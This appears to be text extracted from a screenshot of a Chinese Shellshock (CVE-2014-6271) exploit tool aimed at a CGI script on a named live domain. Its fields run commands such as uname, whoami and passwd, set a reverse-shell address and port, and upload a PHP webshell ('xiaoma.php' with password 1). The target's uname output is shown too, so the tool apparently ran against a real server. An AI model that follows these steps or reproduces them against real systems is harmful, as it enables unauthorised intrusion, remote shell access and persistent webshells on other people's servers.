 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 https://game.egbank.com/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /bin/uname -a 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
PASSWD: Linux webCluster3 2.6.32-220.el6.x86_64 #1 SMP Wed Nov 9 08:03:13 EST 2011 x86_64 x86_64 x86_64
GNU/Linux
www.wooyun.org